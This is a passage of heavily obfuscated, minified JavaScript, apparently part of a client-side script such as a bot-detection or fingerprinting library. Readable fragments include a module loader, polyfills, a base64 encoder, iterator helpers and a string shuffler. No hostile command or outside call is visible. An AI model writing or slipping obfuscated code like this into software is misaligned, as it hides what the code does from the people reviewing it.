IU:{XVF();rHE();Df=TrF();Px.call(this,hH,[FHE()]);qzF();Px.call(this,I,[FHE()]);PdE=OBE();gr.call(this,pR,[FHE()]);jqE=Ld;}break;case Aq:{K8=function(){return gr.apply(this,[tK,arguments]);};hx=function(Y6E,zWE){return gr.apply(this,[Gk,arguments]);};gD=function(KFE,qkE,pkE){return gr.apply(this,[d9,arguments]);};jqE=Vh;YI=function(){return gr.apply(this,[Lq,arguments]);};}break;case KE:{Sf.RR=PdE[YJ];gr.call(this,pR,[eS1_xor_0_memo_array_init()]);return '';}break;case LF:{var KUE=pdE[ZE];var OCF=Ex;for(var DFE=Ex;kD(DFE,KUE.length);++DFE){var xHE=MM(KUE,DFE);if(kD(xHE,IR)||JV(xHE,K0))OCF=fl(OCF,hw);}jqE=UF;return OCF;}break;case Uq:{var TEE=pdE[ZE];jqE+=Dh;var RhE=Ex;for(var IEE=Ex;kD(IEE,TEE.length);++IEE){var ZHE=MM(TEE,IEE);if(kD(ZHE,IR)||JV(ZHE,K0))RhE=fl(RhE,hw);}return RhE;}break;case qR:{IS.push(d1);var YFE={};var RfF=pdE;jqE+=Oq;for(var DqE=Ex;kD(DqE,RfF[ZX(typeof AN()[Jv(Ex)],fl('',[][[]]))?AN()[Jv(Ex)](Jx,v0,QZ({})):AN()[Jv(hw)].apply(null,[ff,ZD,Lr])]);DqE+=bw)YFE[RfF[DqE]]=RfF[fl(DqE,hw)];var thE;return IS.pop(),thE=YFE,thE;}break;case bd:{var fhE={};IS.push(K1F);nfF[ZX(typeof dp()[UX(Ex)],'undefined')?dp()[UX(Ex)](ndF,hP,Rn,hw,Ww):dp()[UX(hw)](LL,Sw,lP,AFF,Sw)]=sBE;jqE=n9;nfF[Gw()[A2(ZJ)](QYF,rw,QZ(Ex),JZ)]=fhE;}break;case Ph:{nfF[Gw()[A2(d7)](E5F,v0F,QZ(Ex),vQ)]=function(dEE){IS.push(QKF);var ndE=dEE&&dEE[AN()[Jv(HZ)].call(null,w3,sN,sl)]?function GWE(){var sVF;IS.push(HV);return sVF=dEE[q1(typeof AN()[Jv(zP)],fl('',[][[]]))?AN()[Jv(hw)](I1,YL,QZ(QZ([]))):AN()[Jv(Fp)](JG,qV,QZ(Ex))],IS.pop(),sVF;}:function DdE(){return dEE;};nfF[q1(typeof AN()[Jv(d7)],'undefined')?AN()[Jv(hw)](DkF,lYF,QZ(Ex)):AN()[Jv(wX)].call(null,jt,v5,Ww)](ndE,Gw()[A2(kX)](Ng,nnF,Z7,FZ),ndE);var hsE;return IS.pop(),hsE=ndE,hsE;};jqE+=SU;}break;case fR:{jqE=UF;gD.gh=Pr[d8];Px.call(this,I,[eS1_xor_1_memo_array_init()]);return '';}break;case Hs:{for(var ssE=hw;kD(ssE,pdE[ZX(typeof AN()[Jv(Jb)],fl('',[][[]]))?AN()[Jv(Ex)](Jx,GN,kp):AN()[Jv(hw)](dP,CqF,Vp)]);ssE++){var O4E=pdE[ssE];if(ZX(O4E,null)&&ZX(O4E,undefined)){for(var SFE in O4E){if(k5[Dt()[mZ(zP)].call(null,VK,UM)][Gw()[A2(FZ)].call(null,lI,Wb,QZ({}),ID)][Gw()[A2(VQ)](TP,hcF,HV,DA)].call(O4E,SFE)){CVF[SFE]=O4E[SFE];}}}}jqE+=F6;}break;case DE:{IS.push(zWF);var hkE=pdE;jqE+=f4;var nOF=hkE[Ex];for(var ZEE=hw;kD(ZEE,hkE[AN()[Jv(Ex)](Jx,W5,Uf)]);ZEE+=bw){nOF[hkE[ZEE]]=hkE[fl(ZEE,hw)];}IS.pop();}break;case ZE:{var XdE=pdE[ZE];IS.push(lO);jqE+=UF;if(ZX(typeof k5[q1(typeof Gw()[A2(bw)],fl('',[][[]]))?Gw()[A2(fX)](TJ,Ep,Dv,pp):Gw()[A2(Dr)](Wg,bY,Ex,QZ({}))],q1(typeof Gw()[A2(nn)],'undefined')?Gw()[A2(fX)].apply(null,[vFF,g4F,TP,QZ(QZ(Ex))]):Gw()[A2(Fp)].call(null,DS,Pn,QZ(QZ(Ex)),Dr))&&k5[Gw()[A2(Dr)].apply(null,[Wg,bY,QZ(QZ(hw)),nX])][Mm()[f3(Ex)](VS,mV,FI,MG,QZ([]),l1F)]){k5[Dt()[mZ(zP)](tm,UM)][AN()[Jv(Sw)](PD,Yp,ww)](XdE,k5[Gw()[A2(Dr)].apply(null,[Wg,bY,QZ({}),Pf])][Mm()[f3(Ex)](VS,w7,FI,QZ(QZ(Ex)),Fv,l1F)],QFE(qR,[Dt()[mZ(ZJ)](hHF,HM),Gw()[A2(Lp)].apply(null,[mdF,t4F,x7,mV])]));}k5[Dt()[mZ(zP)](tm,UM)][AN()[Jv(Sw)](PD,Yp,QZ(hw))](XdE,AN()[Jv(HZ)].call(null,w3,P3,QZ([])),QFE(qR,[Dt()[mZ(ZJ)].apply(null,[hHF,HM]),QZ(QZ(SR))]));IS.pop();}break;case S:{jqE=bd;var nfF=function(YfF){IS.push(wJ);if(fhE[YfF]){var xdE;return xdE=fhE[YfF][AN()[Jv(zP)](ZJ,F1,QZ(QZ(Ex)))],IS.pop(),xdE;}var YOF=fhE[YfF]=QFE(qR,[Dt()[mZ(VS)](C1,QYF),YfF,Dt()[mZ(N3)](Y2,mf),QZ([]),AN()[Jv(zP)](ZJ,F1,QZ([])),{}]);sBE[YfF].call(YOF[AN()[Jv(zP)](ZJ,F1,Ob)],YOF,YOF[q1(typeof AN()[Jv(Lm)],fl('',[][[]]))?AN()[Jv(hw)](Ng,bKF,ZJ):AN()[Jv(zP)].call(null,ZJ,F1,QZ(QZ([])))],nfF);YOF[ZX(typeof Dt()[mZ(FZ)],fl('',[][[]]))?Dt()[mZ(N3)](Y2,mf):Dt()[mZ(bw)].call(null,G2,bc)]=QZ(QZ({}));var r4E;return r4E=YOF[AN()[Jv(zP)](ZJ,F1,wX)],IS.pop(),r4E;};}break;case bk:{var l4E;return IS.pop(),l4E=CVF,l4E;}break;case tH:{jqE=UF;IS.pop();}break;case DR:{var Y4E;jqE=UF;return IS.pop(),Y4E=EwF[KNF],Y4E;}break;case D5:{nfF[q1(typeof AN()[Jv(bw)],'undefined')?AN()[Jv(hw)](bTF,Jr,Z7):AN()[Jv(ZJ)](MS,zT,pP)]=function(XsE,KhE){return QFE.apply(this,[wB,arguments]);};nfF[AN()[Jv(Jb)].apply(null,[rm,B3F,vm])]=Gw()[A2(N3)].call(null,nf,x2,jJ,Pf);var gOF;return gOF=nfF(nfF[dp()[UX(bw)].apply(null,[vRF,Y1,qNF,hw,Z7])]=Q1[hw]),IS.pop(),gOF;}break;case wB:{var XsE=pdE[ZE];var KhE=pdE[SR];IS.push(nHF);var A6E;return A6E=k5[q1(typeof Dt()[mZ(jJ)],'undefined')?Dt()[mZ(bw)](OdF,K9F):Dt()[mZ(zP)](Wt,UM)][Gw()[A2(FZ)](lI,DY,Fp,Ev)][Gw()[A2(VQ)](TP,ng,ZD,FZ)].call(XsE,KhE),IS.pop(),A6E;}break;case Kh:{jqE+=nR;REE[Gw()[A2(FZ)].call(null,lI,A7F,QZ(hw),nn)]=new (k5[Dt()[mZ(d7)].call(null,rn,n0F)])();REE[ZX(typeof Gw()[A2(Sw)],'undefined')?Gw()[A2(FZ)](lI,A7F,Lp,HZ):Gw()[A2(fX)](Iz,bb,DA,QZ(hw))][Gw()[A2(MS)](rI,PhF,Vp,Pf)]=ZX(typeof Gw()[A2(zP)],fl('',[][[]]))?Gw()[A2(zt)].call(null,r7F,qmF,QZ(Ex),w7):Gw()[A2(fX)](k8,w7,hL,gb);}break;case M6:{jqE=S;var sBE=pdE[ZE];}break;case VF:{k5[AN()[Jv(VS)](Xl,ZA,GS)][Dt()[mZ(Lp)](Nm,hf)]=function(zVF){IS.push(MBF);var zsE=Gw()[A2(N3)].call(null,nf,O,FZ,FZ);var fqE=AN()[Jv(d7)].call(null,wX,JS,QZ(QZ(hw)));var RFE=k5[Dt()[mZ(Lm)](sd,G8)](zVF);for(var gHE,CUE,RBE=Q1[bw],ZkE=fqE;RFE[AN()[Jv(xz)].call(null,N3,RUF,QZ({}))](HJ(RBE,Ex))||(ZkE=Dt()[mZ(kX)](f9F,gb),zc(RBE,hw));zsE+=ZkE[AN()[Jv(xz)].call(null,N3,RUF,VS)](N8(jt,UP(gHE,sG(Q1[Ww],sI(zc(RBE,hw),xz)))))){CUE=RFE[ZX(typeof Mm()[f3(hw)],fl(Gw()[A2(N3)].call(null,nf,O,nn,wX),[][[]]))?Mm()[f3(bw)](Rc,d7,cBF,VS,gz,m1):Mm()[f3(nn)](jz,zg,mJ,nX,Xr,QwF)](RBE+=kI(Ww,nn));if(JV(CUE,j9[q1(typeof Dt()[mZ(VQ)],'undefined')?Dt()[mZ(bw)](MdE,BBF):Dt()[mZ(VQ)](pS,SJ)]())){throw new REE(ZX(typeof Dt()[mZ(kX)],'undefined')?Dt()[mZ(V7)](MJ,I6F):Dt()[mZ(bw)](bz,EvF));}gHE=HJ(Vb(gHE,Q1[Ww]),CUE);}var UHE;return IS.pop(),UHE=zsE,UHE;};jqE=tH;}break;case wk:{var shE;return IS.pop(),shE=mTF[Q3F],shE;}break;case I:{var wOF=pdE[ZE];jqE+=IB;var ArF=pdE[SR];IS.push(AhF);if(q1(wOF,null)||q1(wOF,undefined)){throw new (k5[dp()[UX(Ww)](VP,hP,qg,qz,zP)])(Dt()[mZ(Dr)].call(null,qI,x7));}var CVF=k5[q1(typeof Dt()[mZ(Jb)],'undefined')?Dt()[mZ(bw)].call(null,AM,qV):Dt()[mZ(zP)](VK,UM)](wOF);}break;case l4:{var LFE=pdE[ZE];IS.push(zg);this[Dt()[mZ(Jb)].call(null,XJ,Z7)]=LFE;jqE=UF;IS.pop();}break;case E5:{var REE=function(LFE){return QFE.apply(this,[l4,arguments]);};IS.push(NIF);if(q1(typeof k5[Dt()[mZ(Lp)].apply(null,[Nm,hf])],q1(typeof Dt()[mZ(hw)],fl('',[][[]]))?Dt()[mZ(bw)](cXF,FBF):Dt()[mZ(HZ)](sA,IN))){var dkE;return IS.pop(),dkE=QZ(QZ(ZE)),dkE;}jqE+=vh;}break;case Y9:{var dVF=pdE[ZE];jqE=UF;var CfF=pdE[SR];IS.push(TWF);if(ZX(typeof k5[Dt()[mZ(zP)].apply(null,[Zf,UM])][Gw()[A2(V7)].call(null,w3,x2,QZ(QZ([])),xz)],Dt()[mZ(HZ)](ldF,IN))){k5[Dt()[mZ(zP)].call(null,Zf,UM)][q1(typeof AN()[Jv(Dr)],'undefined')?AN()[Jv(hw)].apply(null,[qkF,zg,gp]):AN()[Jv(Sw)](PD,bz,QZ([]))](k5[Dt()[mZ(zP)].call(null,Zf,UM)],ZX(typeof Gw()[A2(V7)],'undefined')?Gw()[A2(V7)].apply(null,[w3,x2,Lm,QZ({})]):Gw()[A2(fX)].call(null,bD,QN,Pf,ww),QFE(qR,[Dt()[mZ(ZJ)].call(null,rWF,HM),function(wOF,ArF){return QFE.apply(this,[I,arguments]);},L3()[Rm(Ex)].apply(null,[WbF,xz,CM,wV]),QZ(QZ({})),Dt()[mZ(Fp)].call(null,gsF,tf),QZ(ZE)]));}(function(){return QFE.apply(this,[E5,arguments]);}());IS.pop();}break;case d9:{jqE=wk;var mTF=pdE[ZE];var Q3F=pdE[SR];var PTF=pdE[Jq];IS.push(mD);k5[ZX(typeof Dt()[mZ(JX)],fl([],[][[]]))?Dt()[mZ(zP)](HXF,UM):Dt()[mZ(bw)](b0F,GS)][AN()[Jv(Sw)](PD,M0F,Ww)](mTF,Q3F,QFE(qR,[Dt()[mZ(ZJ)](ChF,HM),PTF,Dt()[mZ(wX)].call(null,nD,O8),QZ(j9[q1(typeof Gw()[A2(hw)],fl([],[][[]]))?Gw()[A2(fX)](NlF,TN,nf,Xr):Gw()[A2(tn)](pt,vt,xz,Lp)]()),Dt()[mZ(Fp)](rEF,tf),QZ(Ex),L3()[Rm(Ex)](xYF,xz,CM,Ep),QZ(Ex)]));}break;case Dh:{var RYF=pdE[ZE];IS.push(XSF);var sCF=QFE(qR,[Gw()[A2(kp)].call(null,Mr,pBF,Y3,MG),RYF[Ex]]);jqE+=Uq;dj(hw,RYF)&&(sCF[Gw()[A2(Z7)](pp,ng,wV,H3)]=RYF[hw]),dj(bw,RYF)&&(sCF[AN()[Jv(jt)](MG,St,bw)]=RYF[bw],sCF[Dt()[mZ(pp)].apply(null,[b7,lD])]=RYF[Ww]),this[Gw()[A2(Ep)](YkF,TsF,Rc,zg)][AN()[Jv(qz)].call(null,hdF,TkF,hL)](sCF);IS.pop();}break;case B5:{var hlF=pdE[ZE];IS.push(EUF);var wFE=hlF[Dt()[mZ(rm)](kt,JG)]||{};jqE=UF;wFE[Mm()[f3(qz)](nn,hw,Bn,QZ(QZ(hw)),MS,vWF)]=Dt()[mZ(I1)].call(null,wN,tn),delete wFE[AN()[Jv(58)].call(null,225,1058,40)],hlF[Dt()[mZ(rm)](kt,JG)]=wFE;IS.pop();}break;case hq:{var EwF=pdE[ZE];jqE=DR;var KNF=pdE[SR];var FvF=pdE[Jq];IS.push(JmF);k5[Dt()[mZ(zP)](RA,UM)][AN()[Jv(Sw)](PD,fS,QZ(QZ(hw)))](EwF,KNF,QFE(qR,[Dt()[mZ(ZJ)].apply(null,[gt,HM]),FvF,ZX(typeof Dt()[mZ(Gg)],fl('',[][[]]))?Dt()[mZ(wX)].apply(null,[qj,O8]):Dt()[mZ(bw)](WFF,nkF),QZ(Q1[bw]),Dt()[mZ(Fp)].call(null,CA,tf),QZ(Ex),L3()[Rm(Ex)].apply(null,[qG,xz,CM,MS]),QZ(Q1[bw])]));}break;case IH:{var nKF=pdE[ZE];jqE+=R6;IS.push(jLF);var SdE=QFE(qR,[Gw()[A2(kp)](Mr,J5F,hP,Y3),nKF[Q1[bw]]]);dj(hw,nKF)&&(SdE[Gw()[A2(Z7)].call(null,pp,WC,Ng,N3)]=nKF[hw]),dj(bw,nKF)&&(SdE[AN()[Jv(jt)](MG,Fl,Z7)]=nKF[bw],SdE[Dt()[mZ(pp)](UZF,lD)]=nKF[Ww]),this[q1(typeof Gw()[A2(pP)],'undefined')?Gw()[A2(fX)].apply(null,[Qz,Eb,pt,QZ(Ex)]):Gw()[A2(Ep)].call(null,YkF,GsF,HV,Lf)][q1(typeof AN()[Jv(wY)],fl([],[][[]]))?AN()[Jv(hw)].apply(null,[tV,qNF,MG]):AN()[Jv(qz)](hdF,k8,QZ([]))](SdE);IS.pop();}break;}}};var WV=function vrF(IrF,PVF){'use strict';var EWE=vrF;switch(IrF){case J4:{return this;}break;case TE:{IS.push(KJ);var m4E;return m4E=Gw()[A2(Sb)](mD,J1,jt,kX),IS.pop(),m4E;}break;case Cq:{var qAF=PVF[ZE];IS.push(DI);var KBE=k5[q1(typeof Dt()[mZ(IhF)],'undefined')?Dt()[mZ(bw)](blF,Ng):Dt()[mZ(zP)](bv,UM)](qAF);var lVF=[];for(var LHE in KBE)lVF[AN()[Jv(qz)].apply(null,[hdF,AZ,tn])](LHE);lVF[AN()[Jv(Sb)].call(null,zt,gZ,tn)]();var cfF;return cfF=function DfF(){IS.push(vTF);for(;lVF[AN()[Jv(Ex)].call(null,Jx,md,H3)];){var gCF=lVF[dp()[UX(HZ)].apply(null,[rg,pP,kkF,Ww,tn])]();if(dj(gCF,KBE)){var NhE;return DfF[Dt()[mZ(ZJ)].apply(null,[hcF,HM])]=gCF,DfF[q1(typeof Dt()[mZ(HM)],fl([],[][[]]))?Dt()[mZ(bw)](xf,XY):Dt()[mZ(Y3)](smF,mP)]=QZ(hw),IS.pop(),NhE=DfF,NhE;}}DfF[Dt()[mZ(Y3)](smF,mP)]=QZ(Ex);var kHE;return IS.pop(),kHE=DfF,kHE;},IS.pop(),cfF;}break;case F6:{IS.push(lV);this[ZX(typeof Dt()[mZ(gz)],fl('',[][[]]))?Dt()[mZ(Y3)](RsF,mP):Dt()[mZ(bw)].call(null,GjF,rG)]=QZ(Ex);var HsE=this[Gw()[A2(Ep)](YkF,EZ,QZ(QZ({})),WI)][j9[Gw()[A2(tn)](pt,s3,WI,zg)]()][ZX(typeof Dt()[mZ(kV)],fl('',[][[]]))?Dt()[mZ(rm)].call(null,dHF,JG):Dt()[mZ(bw)](ZdF,Vc)];if(q1(ZX(typeof Dt()[mZ(lI)],'undefined')?Dt()[mZ(OQ)].call(null,HXF,VS):Dt()[mZ(bw)].call(null,g8,jz),HsE[ZX(typeof Mm()[f3(N3)],fl(Gw()[A2(N3)](nf,j0F,vm,Y3),[][[]]))?Mm()[f3(qz)](nn,I1,Mf,fX,QZ(QZ([])),vWF):Mm()[f3(nn)](cG,hw,vhF,xx,gb,Aj)]))throw HsE[AN()[Jv(kp)](dx,CC,QZ(QZ(hw)))];var VEE;return VEE=this[AN()[Jv(H3)].call(null,jJ,vvF,w7)],IS.pop(),VEE;}break;case Nh:{var IjF=PVF[ZE];IS.push(SWF);var xkE;return xkE=IjF&&VJ(Dt()[mZ(HZ)].apply(null,[mJ,IN]),typeof k5[Gw()[A2(Dr)](Wg,kLF,H3,QZ(QZ(Ex)))])&&q1(IjF[Gw()[A2(jJ)](Dv,MkE,I1,hL)],k5[Gw()[A2(Dr)].apply(null,[Wg,kLF,gz,nn])])&&ZX(IjF,k5[Gw()[A2(Dr)](Wg,kLF,gb,Lr)][q1(typeof Gw()[A2(LHF)],fl([],[][[]]))?Gw()[A2(fX)](Wj,Bl,Sw,tn):Gw()[A2(FZ)](lI,f0F,QZ(Ex),QZ(QZ([])))])?Dt()[mZ(Xr)](bz,CM):typeof IjF,IS.pop(),xkE;}break;case JE:{var kMF=PVF[ZE];return typeof kMF;}break;case MU:{var kcF=PVF[ZE];var ZzF=PVF[SR];var dMF=PVF[Jq];IS.push(AqF);kcF[ZzF]=dMF[Dt()[mZ(ZJ)].apply(null,[FRF,HM])];IS.pop();}break;case qR:{var OLF=PVF[ZE];var XtF=PVF[SR];var MgF=PVF[Jq];return OLF[XtF]=MgF;}break;case wB:{var ZOF=PVF[ZE];var mBE=PVF[SR];var MFE=PVF[Jq];IS.push(Z2F);try{var kqE=IS.length;var KWE=QZ(QZ(ZE));var qsE;return qsE=ED(qR,[Mm()[f3(qz)](nn,Ev,JHF,QZ(QZ([])),Kw,vWF),ZX(typeof Dt()[mZ(PC)],fl([],[][[]]))?Dt()[mZ(I1)].call(null,KJ,tn):Dt()[mZ(bw)].apply(null,[J7,hf]),q1(typeof AN()[Jv(Dr)],fl([],[][[]]))?AN()[Jv(hw)].call(null,Y3,ZY,QZ({})):AN()[Jv(kp)](dx,J7,Pf),ZOF.call(mBE,MFE)]),IS.pop(),qsE;}catch(J6E){IS.splice(sG(kqE,hw),Infinity,Z2F);var WCF;return WCF=ED(qR,[Mm()[f3(qz)].call(null,nn,Ww,JHF,QZ(QZ([])),QZ(Ex),vWF),Dt()[mZ(OQ)](PY,VS),AN()[Jv(kp)].apply(null,[dx,J7,QZ(QZ({}))]),J6E]),IS.pop(),WCF;}IS.pop();}break;case p0:{return this;}break;case m4:{var p7F=PVF[ZE];IS.push(Om);var OdE;return OdE=ED(qR,[AN()[Jv(Z7)].call(null,VM,JHF,zg),p7F]),IS.pop(),OdE;}break;case Uq:{return this;}break;case q6:{return this;}break;case mk:{IS.push(Ob);var MHE;return MHE=Gw()[A2(Sb)](mD,Mg,Ob,Y3),IS.pop(),MHE;}break;case Z4:{var EjF=PVF[ZE];IS.push(Qz);var AUE=k5[q1(typeof Dt()[mZ(nI)],fl('',[][[]]))?Dt()[mZ(bw)].apply(null,[z0F,BqF]):Dt()[mZ(zP)](FI,UM)](EjF);var U4E=[];for(var wCF in AUE)U4E[q1(typeof AN()[Jv(xz)],fl([],[][[]]))?AN()[Jv(hw)].call(null,lD,wWF,jt):AN()[Jv(qz)](hdF,pWF,nn)](wCF);U4E[AN()[Jv(Sb)].apply(null,[zt,nTF,pt])]();var v6E;return v6E=function QWE(){IS.push(JZ);for(;U4E[ZX(typeof AN()[Jv(nN)],'undefined')?AN()[Jv(Ex)](Jx,KkF,Ng):AN()[Jv(hw)](PEF,Xr,Nn)];){var JqE=U4E[ZX(typeof dp()[UX(N3)],fl(Gw()[A2(N3)].call(null,nf,BP,Qv,Pf),[][[]]))?dp()[UX(HZ)](v7,WI,kkF,Ww,zP):dp()[UX(hw)].apply(null,[WEF,MG,Qj,lD,Dr])]();if(dj(JqE,AUE)){var BqE;return QWE[Dt()[mZ(ZJ)].call(null,UHF,HM)]=JqE,QWE[Dt()[mZ(Y3)].apply(null,[KP,mP])]=QZ(hw),IS.pop(),BqE=QWE,BqE;}}QWE[Dt()[mZ(Y3)](KP,mP)]=QZ(Q1[bw]);var vkE;return IS.pop(),vkE=QWE,vkE;},IS.pop(),v6E;}break;case U5:{IS.push(rP);this[Dt()[mZ(Y3)].apply(null,[sL,mP])]=QZ(Ex);var psE=this[q1(typeof Gw()[A2(Sb)],fl([],[][[]]))?Gw()[A2(fX)](wc,qNF,BZ,TP):Gw()[A2(Ep)].apply(null,[YkF,vA,wV,wV])][Ex][Dt()[mZ(rm)].apply(null,[KJ,JG])];if(q1(Dt()[mZ(OQ)](wP,VS),psE[Mm()[f3(qz)].call(null,nn,MS,Xb,qz,I1,vWF)]))throw psE[AN()[Jv(kp)].apply(null,[dx,Wj,kl])];var WHE;return WHE=this[ZX(typeof AN()[Jv(vC)],fl([],[][[]]))?AN()[Jv(H3)].call(null,jJ,bz,vm):AN()[Jv(hw)](UFF,jLF,Vp)],IS.pop(),WHE;}break;case nd:{var rBE=PVF[ZE];var WsE=PVF[SR];var tBE;var sWE;IS.push(rpF);var YkE;var TqE;var MEE=AN()[Jv(VQ)](Sp,Kj,xz);var GdE=rBE[AN()[Jv(V7)].apply(null,[kp,mN,Nn])](MEE);for(TqE=j9[Gw()[A2(tn)](pt,FS,QZ(hw),QZ(QZ(Ex)))]();kD(TqE,GdE[q1(typeof AN()[Jv(zt)],fl([],[][[]]))?AN()[Jv(hw)](ww,EdF,QZ(hw)):AN()[Jv(Ex)](Jx,UA,N3)]);TqE++){tBE=zc(N8(UP(WsE,xz),Q1[FZ]),GdE[AN()[Jv(Ex)].call(null,Jx,UA,I1)]);WsE*=Q1[jJ];WsE&=j9[dp()[UX(FZ)].apply(null,[AqF,mV,Zb,Dr,Rc])]();WsE+=j9[q1(typeof AN()[Jv(HZ)],'undefined')?AN()[Jv(hw)](Zf,OkF,nn):AN()[Jv(MS)](V7,bI,QZ(QZ([])))]();WsE&=j9[Dt()[mZ(MS)](L2,ww)]();sWE=zc(N8(UP(WsE,xz),j9[AN()[Jv(zt)](Sw,Nv,MS)]()),GdE[AN()[Jv(Ex)].apply(null,[Jx,UA,w7])]);WsE*=Q1[jJ];WsE&=Q1[Lm];WsE+=Q1[xz];WsE&=Q1[qz];YkE=GdE[tBE];GdE[tBE]=GdE[sWE];GdE[sWE]=YkE;}var G6E;return G6E=GdE[Gw()[A2(nN)](j1,nc,x7,Ww)](MEE),IS.pop(),G6E;}break;case As:{var bfF=PVF[ZE];IS.push(d6F);if(ZX(typeof bfF,AN()[Jv(Lp)].apply(null,[Uz,bX,VS]))){var rEE;return rEE=q1(typeof Gw()[A2(MS)],fl('',[][[]]))?Gw()[A2(fX)].apply(null,[l3,Kj,KP,BZ]):Gw()[A2(N3)](nf,EkF,QZ({}),QZ(Ex)),IS.pop(),rEE;}var JBE;return JBE=bfF[Gw()[A2(HV)](px,GX,OQ,gz)](new (k5[dp()[UX(Dr)](Bl,tn,Ux,jJ,VS)])(Dt()[mZ(HV)](WC,pI),q1(typeof Dt()[mZ(Lp)],fl('',[][[]]))?Dt()[mZ(bw)](sl,qmF):Dt()[mZ(vm)].call(null,M1,Kw)),Dt()[mZ(H3)](w6F,vm))[Gw()[A2(HV)](px,GX,QX,bw)](new (k5[dp()[UX(Dr)](Bl,Kw,Ux,jJ,QZ(QZ(hw)))])(AN()[Jv(KP)](Ir,dBF,Ob),ZX(typeof Dt()[mZ(vm)],fl('',[][[]]))?Dt()[mZ(vm)].apply(null,[M1,Kw]):Dt()[mZ(bw)](Sw,Oz)),q1(typeof AN()[Jv(wX)],fl('',[][[]]))?AN()[Jv(hw)].call(null,Oc,Kw,Fp):AN()[Jv(kl)](Ex,SA,Rc))[Gw()[A2(HV)].apply(null,[px,GX,QZ({}),Nn])](new (k5[dp()[UX(Dr)](Bl,gb,Ux,jJ,Jb)])(Gw()[A2(vm)](xz,qj,jJ,zG),Dt()[mZ(vm)](M1,Kw)),AN()[Jv(YL)](nI,wEF,tn))[Gw()[A2(HV)].apply(null,[px,GX,wX,fX])](new (k5[dp()[UX(Dr)](Bl,bw,Ux,jJ,KP)])(Dt()[mZ(Dv)].call(null,QHF,U8),Dt()[mZ(vm)](M1,Kw)),Dt()[mZ(ID)].apply(null,[RZ,DA]))[Gw()[A2(HV)](px,GX,hw,Ww)](new (k5[q1(typeof dp()[UX(N3)],fl(Gw()[A2(N3)].apply(null,[nf,EkF,hw,pP]),[][[]]))?dp()[UX(hw)].apply(null,[Nl,Sb,z7,c0F,QZ([])]):dp()[UX(Dr)](Bl,Qv,Ux,jJ,Sw)])(AN()[Jv(MG)](bQ,kn,HZ),Dt()[mZ(vm)](M1,Kw)),Gw()[A2(H3)](ZM,U2,TP,Qv))[ZX(typeof Gw()[A2(MS)],fl([],[][[]]))?Gw()[A2(HV)].call(null,px,GX,Kw,Z7):Gw()[A2(fX)](lUF,f7,Y3,Cp)](new (k5[dp()[UX(Dr)].apply(null,[Bl,GS,Ux,jJ,H3])])(q1(typeof Dt()[mZ(gb)],fl([],[][[]]))?Dt()[mZ(bw)].apply(null,[WZF,c0F]):Dt()[mZ(RY)].call(null,DT,w7),Dt()[mZ(vm)](M1,Kw)),Dt()[mZ(xx)](Dm,wV))[Gw()[A2(HV)].apply(null,[px,GX,wY,ZJ])](new (k5[dp()[UX(Dr)](Bl,Dr,Ux,jJ,Bp)])(Dt()[mZ(WI)].call(null,RUF,KP),Dt()[mZ(vm)].call(null,M1,Kw)),q1(typeof Mm()[f3(jJ)],'undefined')?Mm()[f3(nn)](gJ,Er,nHF,kX,QZ(QZ({})),q5F):Mm()[f3(ZJ)](nn,l3,HL,QZ(QZ(Ex)),KP,kQ))[Gw()[A2(HV)].apply(null,[px,GX,HM,Lp])](new (k5[dp()[UX(Dr)](Bl,Ex,Ux,jJ,ww)])(AN()[Jv(Vp)].apply(null,[cG,Kx,zG]),Dt()[mZ(vm)](M1,Kw)),AN()[Jv(x7)](mb,TsF,gp))[q1(typeof AN()[Jv(I1)],fl('',[][[]]))?AN()[Jv(hw)](JpF,FBF,RY):AN()[Jv(HV)](f0F,sSF,hw)](Q1[bw],mb),IS.pop(),JBE;}break;case SH:{var lsE=PVF[ZE];var kFE=PVF[SR];var ksE;IS.push(C4F);return ksE=fl(k5[ZX(typeof Gw()[A2(wY)],fl([],[][[]]))?Gw()[A2(zP)](Er,Qr,Jx,QZ([])):Gw()[A2(fX)](w7,smF,H3,jt)][Dt()[mZ(KP)].call(null,Y4F,BJ)](sI(k5[ZX(typeof Gw()[A2(gb)],fl([],[][[]]))?Gw()[A2(zP)](Er,Qr,QZ(Ex),QZ([])):Gw()[A2(fX)](Mg,rG,Ww,RY)][Dt()[mZ(kl)].call(null,mqF,X7)](),fl(sG(kFE,lsE),hw))),lsE),IS.pop(),ksE;}break;}};var OvF=function VfF(sHE,UrF){'use strict';var PkE=VfF;switch(sHE){case gU:{var f3F=UrF[ZE];var XOF;IS.push(V7F);return XOF=f3F&&VJ(q1(typeof Dt()[mZ(Sw)],fl([],[][[]]))?Dt()[mZ(bw)].call(null,gV,lC):Dt()[mZ(HZ)](jm,IN),typeof k5[q1(typeof Gw()[A2(gz)],fl('',[][[]]))?Gw()[A2(fX)](wJ,CqF,d7,Bp):Gw()[A2(Dr)](Wg,rs,QZ(QZ(Ex)),Ob)])&&q1(f3F[Gw()[A2(jJ)](Dv,f1,mV,QX)],k5[Gw()[A2(Dr)](Wg,rs,VQ,zP)])&&ZX(f3F,k5[Gw()[A2(Dr)](Wg,rs,l3,Bp)][Gw()[A2(FZ)].call(null,lI,AP,GS,pP)])?ZX(typeof Dt()[mZ(tn)],fl('',[][[]]))?Dt()[mZ(Xr)](dT,CM):Dt()[mZ(bw)](nN,QN):typeof f3F,IS.pop(),XOF;}break;case q6:{var jNF=UrF[ZE];return typeof jNF;}break;case bq:{var nwF=UrF[ZE];var jZF=UrF[SR];var JXF=UrF[Jq];IS.push(kX);nwF[jZF]=JXF[Dt()[mZ(ZJ)](UQ,HM)];IS.pop();}break;case Kd:{var b2F=UrF[ZE];var nvF=UrF[SR];var tmF=UrF[Jq];return b2F[nvF]=tmF;}break;case gR:{var ACF=UrF[ZE];var z6E=UrF[SR];var FkE=UrF[Jq];IS.push(m1);try{var vUE=IS.length;var wfF=QZ(QZ(ZE));var L6E;return L6E=ED(qR,[ZX(typeof Mm()[f3(N3)],'undefined')?Mm()[f3(qz)].apply(null,[nn,YL,DUF,Bp,QZ(Ex),vWF]):Mm()[f3(nn)].call(null,ZVF,Jb,qX,Xr,Rc,hP),Dt()[mZ(I1)].apply(null,[RsF,tn]),AN()[Jv(kp)].apply(null,[dx,r0F,Fv]),ACF.call(z6E,FkE)]),IS.pop(),L6E;}catch(bOF){IS.splice(sG(vUE,hw),Infinity,m1);var NEE;return NEE=ED(qR,[Mm()[f3(qz)](nn,wY,DUF,VS,Lf,vWF),Dt()[mZ(OQ)](GM,VS),AN()[Jv(kp)](dx,r0F,ID),bOF]),IS.pop(),NEE;}IS.pop();}break;case d9:{return this;}break;case Aq:{var KlF=UrF[ZE];IS.push(vQ);var vOF;return 